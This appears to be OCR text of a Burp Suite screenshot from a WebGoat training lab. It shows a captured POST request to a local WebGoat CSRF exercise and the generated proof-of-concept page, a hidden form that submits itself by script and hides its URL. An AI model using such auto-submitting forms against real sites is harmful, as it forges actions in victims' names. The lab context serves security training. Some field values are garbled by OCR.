 CSRF PoC generator
Request to: http://localhost:8085
Options
Pretty Raw Hex
\n
Inspector
1 POST /WebGoat/csrf/basic-get-flag HTTP/1.1
2 Host: localhost:8085
3 Content-Length: 36
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not A(Brand";v="8", "Chromium";v="132"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
Search
0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://localhost:8085/WebGoat/csrf/basic-get-flag" method="POST">
5 <input type="hidden" name="csrf" value="false" />
6 <input type="hidden" name="submit" value="□&#143;&#144;□□&#164;" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close